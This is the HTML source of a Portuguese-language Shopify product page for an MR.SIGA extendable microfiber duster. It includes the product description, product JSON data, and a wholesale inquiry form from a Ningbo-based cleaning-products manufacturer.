    href="//pinterest.com/pin/create/button/?url=https://china-shijia.comhttps://china-shijia.com/pt-br/products/extendable-microfiber-duster&amp;media=Liquid error (snippets/share-icons line 24): invalid url input&amp;description=MR.SIGA%20Duster%20de%20microfibra%20com%20cabe%C3%A7a%20de%20espanco%20ajust%C3%A1vel%20e%20poste%20extens%C3%ADvel,%20cinza"
  >
    <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

    <span class="share-icons__label">Fixá-lo</span>
  </a>
</div>

    </div>
  </div>
</div>

          </div>

  

  

  <div class="product__description product__block product__block--medium" ><h3 class="ff-heading fs-heading-5-base">Descrição</h3><div class="rte rte--product ff-body fs-body-75">
    <ul class="a-unordered-list a-vertical a-spacing-mini" data-mce-fragment="1">
<li data-mce-fragment="1"> <span class="a-list-item" data-mce-fragment="1">MR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la.</span> </li>
<li data-mce-fragment="1"> <span class="a-list-item" data-mce-fragment="1">O poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto.  Ótimo para tirar o pó de persianas, móveis, estantes, lâminas de ventilador de teto, cabeça de microfibra destacável pode ser usado para polvilhar computadores, teclados, mesas e muito mais.</span> </li>
<li data-mce-fragment="1"> <span class="a-list-item" data-mce-fragment="1">A cabeça de microfibra pode ser girada por 270 graus e travada em vários ângulos para diferentes finalidades de poeira.  A pega ergonómica foi concebida para uma aderência segura e confortável, o que lhe proporciona uma experiência de limpeza conveniente.</span> </li>
<li data-mce-fragment="1"> <span class="a-list-item" data-mce-fragment="1">Fixe a cabeça do espanador e prenda o elástico no espinho de plástico para que a cabeça do espanador não caia durante a pulverização.  Para cabeça de substituição, consulte ASIN B08ZDK4DDV.</span> </li>
<li data-mce-fragment="1"> <span class="a-list-item" data-mce-fragment="1">SR. A missão da SIGA: Facilite o trabalho doméstico e torne o mundo mais limpo.  Se você não estiver satisfeito com o produto, você está coberto por um reembolso total.  Por favor, não hesite em contactar-nos com qualquer dúvida que você possa ter, estamos aqui para apoio e conselhos!</span> </li>
<li data-mce-fragment="1">TAMANHO: 46×12<span data-mce-fragment="1">×</span>4.5cm</li>
</ul>
  </div>
</div>



<p
          class="visually-hidden"
          data-product-status
          aria-live="polite"
          role="status"
        ></p><p
          class="visually-hidden"
          data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >
          Adicionando produto ao seu carrinho
        </p><div class="accordion product-reviews hidden" >
  
  <div
    class="accordion__inner"
    data-index=""
    data-open="false"
    
  >
    <button
      class="accordion__label"
      aria-expanded="false"
      aria-controls=""
    >
      <h3 class="ff-heading fs-heading-5-base">Avaliações de Clientes</h3>
      <div class="accordion__label-icons">
        <span class="icon icon-new icon-plus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H12M23 12H12M12 12V1M12 12V23" stroke="currentColor" stroke-width="2"/></svg>
</span>

        <span class="icon icon-new icon-minus ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 12H23" stroke="currentColor" stroke-width="2"/></svg>
</span>

      </div>
    </button>
    <div
      class="accordion__content fs-body-100 rte non-page-rte"
      aria-hidden="true"
      
        style="display: none"
      
      id="accordion-content-"
    >
      
    </div>
  </div>
</div>
</div>
    </div>
  </div>

  <div class="product__bottom">
    
  </div>
</div><script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
  ShopifyXR('addModels', []);
</script>
<script src="//cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js" defer="defer"></script><script type="application/json" id="ProductJson-template--16977001054490__main">
    {"id":8079788540186,"title":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","handle":"extendable-microfiber-duster","description":"\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eMR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eO poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto.  Ótimo para tirar o pó de persianas, móveis, estantes, lâminas de ventilador de teto, cabeça de microfibra destacável pode ser usado para polvilhar computadores, teclados, mesas e muito mais.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eA cabeça de microfibra pode ser girada por 270 graus e travada em vários ângulos para diferentes finalidades de poeira.  A pega ergonómica foi concebida para uma aderência segura e confortável, o que lhe proporciona uma experiência de limpeza conveniente.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eFixe a cabeça do espanador e prenda o elástico no espinho de plástico para que a cabeça do espanador não caia durante a pulverização.  Para cabeça de substituição, consulte ASIN B08ZDK4DDV.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eSR. A missão da SIGA: Facilite o trabalho doméstico e torne o mundo mais limpo.  Se você não estiver satisfeito com o produto, você está coberto por um reembolso total.  Por favor, não hesite em contactar-nos com qualquer dúvida que você possa ter, estamos aqui para apoio e conselhos!\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTAMANHO: 46×12\u003cspan data-mce-fragment=\"1\"\u003e×\u003c\/span\u003e4.5cm\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-01-17T17:28:57+08:00","created_at":"2023-01-17T17:28:55+08:00","vendor":"MR.SIGA","type":"家居清洁用品","tags":[],"price":0,"price_min":0,"price_max":0,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44358379176218,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SJ21766","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740","\/\/china-shijia.com\/cdn\/shop\/products\/2_-1600.jpg?v=1673947738","\/\/china-shijia.com\/cdn\/shop\/products\/3_-1.jpg?v=1673947739","\/\/china-shijia.com\/cdn\/shop\/products\/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738","\/\/china-shijia.com\/cdn\/shop\/products\/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738","\/\/china-shijia.com\/cdn\/shop\/products\/6_-_psd.jpg?v=1673947739","\/\/china-shijia.com\/cdn\/shop\/products\/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737","\/\/china-shijia.com\/cdn\/shop\/products\/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738","\/\/china-shijia.com\/cdn\/shop\/products\/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739"],"featured_image":"\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740","options":["Title"],"media":[{"alt":null,"id":32664324243738,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/1_-11.jpg?v=1673947740","width":1000},{"alt":null,"id":32664324276506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/2_-1600.jpg?v=1673947738"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/2_-1600.jpg?v=1673947738","width":1000},{"alt":null,"id":32664324309274,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/3_-1.jpg?v=1673947739"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/3_-1.jpg?v=1673947739","width":1000},{"alt":null,"id":32664324342042,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738","width":1000},{"alt":null,"id":32664324374810,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738","width":1000},{"alt":null,"id":32664324407578,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/6_-_psd.jpg?v=1673947739"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/6_-_psd.jpg?v=1673947739","width":1000},{"alt":null,"id":32664324473114,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737","width":1000},{"alt":null,"id":32664324505882,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738","width":1000},{"alt":null,"id":32664324538650,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/china-shijia.com\/cdn\/shop\/products\/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/china-shijia.com\/cdn\/shop\/products\/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eMR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eO poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto.  Ótimo para tirar o pó de persianas, móveis, estantes, lâminas de ventilador de teto, cabeça de microfibra destacável pode ser usado para polvilhar computadores, teclados, mesas e muito mais.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eA cabeça de microfibra pode ser girada por 270 graus e travada em vários ângulos para diferentes finalidades de poeira.  A pega ergonómica foi concebida para uma aderência segura e confortável, o que lhe proporciona uma experiência de limpeza conveniente.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eFixe a cabeça do espanador e prenda o elástico no espinho de plástico para que a cabeça do espanador não caia durante a pulverização.  Para cabeça de substituição, consulte ASIN B08ZDK4DDV.\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eSR. A missão da SIGA: Facilite o trabalho doméstico e torne o mundo mais limpo.  Se você não estiver satisfeito com o produto, você está coberto por um reembolso total.  Por favor, não hesite em contactar-nos com qualquer dúvida que você possa ter, estamos aqui para apoio e conselhos!\u003c\/span\u003e \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTAMANHO: 46×12\u003cspan data-mce-fragment=\"1\"\u003e×\u003c\/span\u003e4.5cm\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--16977001054490__main">
    []
  </script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza",
    "url": "https:\/\/china-shijia.com\/pt-br\/products\/extendable-microfiber-duster","image": ["https:products\/1_-11.jpg"],"description": "\n MR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la. \n O poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto.  Ótimo para tirar o pó de persianas, móveis, estantes, lâminas de ventilador de teto, cabeça de microfibra destacável pode ser usado para polvilhar computadores, teclados, mesas e muito mais. \n A cabeça de microfibra pode ser girada por 270 graus e travada em vários ângulos para diferentes finalidades de poeira.  A pega ergonómica foi concebida para uma aderência segura e confortável, o que lhe proporciona uma experiência de limpeza conveniente. \n Fixe a cabeça do espanador e prenda o elástico no espinho de plástico para que a cabeça do espanador não caia durante a pulverização.  Para cabeça de substituição, consulte ASIN B08ZDK4DDV. \n SR. A missão da SIGA: Facilite o trabalho doméstico e torne o mundo mais limpo.  Se você não estiver satisfeito com o produto, você está coberto por um reembolso total.  Por favor, não hesite em contactar-nos com qualquer dúvida que você possa ter, estamos aqui para apoio e conselhos! \nTAMANHO: 46×12×4.5cm\n","sku": "SJ21766","brand": {
      "@type": "Thing",
      "name": "MR.SIGA"
    },
    "offers": [{
          "@type" : "Offer","sku": "SJ21766","availability" : "http://schema.org/OutOfStock",
          "price" : 0.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/china-shijia.com\/pt-br\/products\/extendable-microfiber-duster?variant=44358379176218"
        }
]
  }
</script>


</section><section id="shopify-section-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe" class="shopify-section"><div
  class="
    contact-form
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--contact-form
    
  "
  data-section-id="template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe"
  data-section-type="contact-form"
  style="
    --heading-alignment: center;
    --text-alignment: left;
    
      --content-width: 700px;
    
  "
>
  <div class="contact-form__inner">
    <div class="section-introduction animation--section-introduction"><h2 class="contact-form__heading ff-heading fs-heading-3-base section-introduction__heading">
          Contate-Nos
        </h2><div class="contact-form__text rte ff-body rte section-introduction__subheading">
          <p>Seja nosso parceiro de negócios<br/>Design, Produção, Personalização, Venda por atacado de produtos de limpeza doméstica<br/>Esperamos trabalhar juntos em uma situação de ganha-ganha</p>
        </div></div>

    
    <form method="post" action="/pt-br/contact#ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe" id="ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe" accept-charset="UTF-8" class="contact-form__form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />



<div class="contact-form__wrapper animation--item">
          

<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                >
                  <label for="contact-ContactForm-dfe26ee0-e19e-44c8-8cff-9218215f03a1">
                  Companhia
                  <span aria-hidden="true">*</span>
                </label>
                  <input
                    type="text"
                    name="contact[Companhia]"
                    id="contact-ContactForm-dfe26ee0-e19e-44c8-8cff-9218215f03a1"
                    class="input"
                    value=""
                    required aria-required="true"
                  >
                </div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                >
                  <label for="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-0">
                  Nome
                  <span aria-hidden="true">*</span>
                </label>
                  <input
                    type="text"
                    name="contact[Nome]"
                    id="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-0"
                    class="input"
                    value=""
                    required aria-required="true"
                  >
                </div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                >
                  <label for="ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-email">
                  E-mail
                  <span aria-hidden="true">*</span>
                </label>
                  <input
                    autocomplete="email"
                    type="email"
                    id="ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-email"
                    class="input"
                    name="contact[email]"
                    spellcheck="false"
                    autocapitalize="off"
                    value=""
                    required aria-required="true"
                    
                  >
                </div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                >
                  <label for="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-2">
                  Telefone
                  
                </label>
                  <input
                    type="tel"
                    name="contact[Telefone]"
                    id="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-2"
                    class="input"
                    value=""
                    pattern="[0-9\-]*"
                    
                  >
                </div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                ><div class="contact-form__radio-label">
                      Qual é o seu canal de vendas?
                      
                    </div>

                    <label for="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_1">
                      <input
                        type="radio"
                        name="contact[Qual é o seu canal de vendas?]"
                        id="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_1"
                        class="contact-form__radio-input visually-hidden"
                        value="Vendas Online"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">Vendas Online</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_2">
                      <input
                        type="radio"
                        name="contact[Qual é o seu canal de vendas?]"
                        id="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_2"
                        class="contact-form__radio-input visually-hidden"
                        value="Vendas Offline"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">Vendas Offline</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_3">
                      <input
                        type="radio"
                        name="contact[Qual é o seu canal de vendas?]"
                        id="contact-ContactForm-a0cf79eb-8022-45dd-88a7-9d064a5b71daoption_3"
                        class="contact-form__radio-input visually-hidden"
                        value="Outro"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">Outro</span>
                      </div>
                    </label></div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                ><div class="contact-form__radio-label">
                      Qual é o seu MOQ?
                      
                    </div>

                    <label for="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_1">
                      <input
                        type="radio"
                        name="contact[Qual é o seu MOQ?]"
                        id="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_1"
                        class="contact-form__radio-input visually-hidden"
                        value="500~1000pcs"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">500~1000pcs</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_2">
                      <input
                        type="radio"
                        name="contact[Qual é o seu MOQ?]"
                        id="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_2"
                        class="contact-form__radio-input visually-hidden"
                        value="1000~5000pcs"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">1000~5000pcs</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_3">
                      <input
                        type="radio"
                        name="contact[Qual é o seu MOQ?]"
                        id="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_3"
                        class="contact-form__radio-input visually-hidden"
                        value="5000~10000pcs"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">5000~10000pcs</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_4">
                      <input
                        type="radio"
                        name="contact[Qual é o seu MOQ?]"
                        id="contact-ContactForm-4828d621-c787-4ef1-9c62-cbdabcabaa3foption_4"
                        class="contact-form__radio-input visually-hidden"
                        value="&gt;10000pcs"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">>10000pcs</span>
                      </div>
                    </label></div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                ><div class="contact-form__radio-label">
                      Você tem sua própria marca?
                      
                    </div>

                    <label for="contact-ContactForm-cf54a854-c402-4f91-b433-89ab9b3f80c5option_1">
                      <input
                        type="radio"
                        name="contact[Você tem sua própria marca?]"
                        id="contact-ContactForm-cf54a854-c402-4f91-b433-89ab9b3f80c5option_1"
                        class="contact-form__radio-input visually-hidden"
                        value="Sim"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">Sim</span>
                      </div>
                    </label>

                    <label for="contact-ContactForm-cf54a854-c402-4f91-b433-89ab9b3f80c5option_2">
                      <input
                        type="radio"
                        name="contact[Você tem sua própria marca?]"
                        id="contact-ContactForm-cf54a854-c402-4f91-b433-89ab9b3f80c5option_2"
                        class="contact-form__radio-input visually-hidden"
                        value="Não"
                        
                      >
                      <div class="contact-form__radio-input-content">
                        <div class="contact-form__radio-input-button">
                          <div class="contact-form__radio-input-indicator"></div>
                        </div>
                        <span class="contact-form__radio-input-label">Não</span>
                      </div>
                    </label></div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    
                  "
                  
                >
                  <label for="contact-ContactForm-fc6ba205-b034-4798-ac5e-a8f724b2e514">
                  Nome da marca (se tiver)
                  
                </label>
                  <input
                    type="text"
                    name="contact[Nome da marca (se tiver)]"
                    id="contact-ContactForm-fc6ba205-b034-4798-ac5e-a8f724b2e514"
                    class="input"
                    value=""
                    
                  >
                </div>
<div
                  class="
                    contact-form__input-wrapper
                    animation--item
                    contact-form__item--full-width
                  "
                  
                >
                  <label for="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-3">
                  Mensagem
                  
                </label>
                  <textarea
                    rows="5"
                    name="contact[Mensagem]"
                    id="contact-ContactForm-template--16977001054490__e674387d-c9ef-4e84-a1bf-515f584ae6fe-166865980609d85a01-3"
                    class="input"
                    placeholder="Deixe uma mensagem, responderemos o mais breve possível."
                    
                    style="height: 180px"
                  ></textarea>
                </div><div class="animation--item">
                  <button type="submit" class="contact-form__button btn btn--primary">
                    Enviar
                  </button>
                </div></div>

        
</form>
  </div>
</div>


</section>
      </main>

      <footer id="shopify-section-footer" class="shopify-section footer__parent"><div
  class="footer section"
  data-section-id="footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            
          "
          style="
            --desktop-width: 60%;
            --desktop-padding: 3%;
            --image-max-width: 160px
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Informações de contato da empresa</span>
            </h4><div class="footer__group-content"><div class="fs-body-100 footer__text"><p>Ningbo Denlux-Shijia Home Products Fabricação Corp</p><p> Endereço: 108 South Road, Xiwu, Fenghua, Ningbo, Zhejiang, 315505, P.R. China<br/>Telefone: : 86-574-88540001<br/>E-mail①:  xiayj@shijia.cn </p><p>E-mail②:  wyd@shijia.cn<br/>www.china-shijia.com</p></div>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--2
            
            
            
            
          "
          style="
            --desktop-width: 30%;
            --desktop-padding: 2%;
            
          "
        ><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Inscreva-se para receber atualizações exclusivas</p></div>

                <form method="post" action="/pt-br/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Seu email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Seu email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Se inscrever"
                      >
                        Se inscrever
                      </button>
                    </div></form>
<ul class="social-icons social-icons--left" data-count="5"><li>
          <a
            href="#"
            title="MR.SIGA em Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://twitter.com/mrsigawholesale"
            title="MR.SIGA em Twitter"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-twitter ">
